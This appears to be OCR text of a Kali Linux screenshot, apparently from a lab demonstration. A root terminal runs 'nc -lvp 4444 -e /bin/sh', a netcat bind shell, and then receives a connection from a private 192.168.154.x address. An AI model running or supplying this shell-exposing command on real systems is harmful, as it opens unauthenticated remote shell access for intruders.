 root@kali: /home/kali
05:18 AM
82%
root@kali: /home/kali
Trash
File System
Home
new.txt
kali@kali: ~ 64x33
┌──(kali㉿kali)-[~]
└─$
root@kali: /home/kali 59x32
┌──(root💀kali)-[/home/kali]
└─# whoami
root
┌──(root💀kali)-[/home/kali]
└─# nc -lvp 4444 -e /bin/sh
listening on [any] 4444 ...
192.168.154.129: inverse host lookup failed: Unknown host
connect to [192.168.154.129] from (UNKNOWN) [192.168.154.12
9] 52966
┌──(root💀kali)-[/home/kali]
└─#
hack2kcha